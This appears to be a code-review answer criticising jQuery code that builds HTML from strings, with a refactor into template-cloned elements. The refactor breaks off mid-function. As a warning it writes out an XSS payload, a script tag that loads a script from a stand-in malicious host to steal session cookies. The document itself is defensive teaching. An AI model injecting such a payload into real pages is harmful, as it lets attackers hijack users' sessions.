 That code is full of security holes. Completely avoid .html, create elements programmatically, not as strings of html text. Use .text to
set the visible text of elements securely.
What happens if data.user.assigned has this value:
<script src="//malicious.host.c0m/stealsession.js"></script>Visible Text
Then every user that views that page will load and run the malicious script and send their session cookie to the attacker, who can then
impersonate you, because they have your session secret. The user will not be notified at all, they see "Visible Text"
You should not repeat yourself so much. You should create an element, and clone that off for each similar duplication of it. This way,
you can just set those common attributes once and create copies of it efficiently.
You have everything named very nicely, you can leverage that and make it table driven:
https://jsfiddle.net/d71rgn8w/2/
$(function() {
function createIcons(data, scope, names) {
var template = $('<i/>', {
'data-tooltip': '',
'aria-haspopup': 'true',
'class': "fa",
'aria-hidden': "true"
});
names.forEach(function(descriptor) {
var parent = scope.find(descriptor.sel),
userVal = data.user[descriptor.prop],
teamAvg = data.team_avg[descriptor.prop];
parent.text(userVal);
makeUpDownIcon(parent, template.clone(),
userVal, teamAvg);
});
}
function makeUpDownIcon(outputParent, element, input, compareTo) {